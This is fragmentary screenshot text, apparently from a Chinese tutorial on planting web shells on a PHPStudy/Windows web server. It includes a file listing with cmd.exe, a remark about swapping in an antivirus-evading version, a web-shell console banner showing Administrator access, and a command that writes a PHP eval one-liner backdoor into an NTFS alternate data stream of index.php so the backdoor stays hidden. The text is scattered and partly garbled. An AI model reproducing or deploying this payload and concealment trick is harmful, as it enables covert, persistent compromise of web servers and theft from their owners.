 名称 修改日期 类型 大小
admin 2018/6/24 11:07 文件夹
include 2018/6/24 10:54 文件夹
phpMyAdmin 2018/6/17 9:45 文件夹
2018/6/23 23:19 文本文档 1 KB
正常文件
cmd.exe 2018/6/23 22:18 应用程序 296 KB
include.php 2018/6/24 10:54 PHP 文件 0 KB
index.php 2018/6/24 11:32 PHP 文件 KB
可以换成免杀的
localhost localhost +
星期日
[*] 基本信息 [ C:D:E:F: Windows NT PC-20180608UWTF 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586(Administrator) ]
站点
D:\Phpstudy\PHPTutorial\WWW\> echo ^<?php @eval($_REQUEST[1]);?^> > index.php:shell.jpg
日程
快捷
安全先师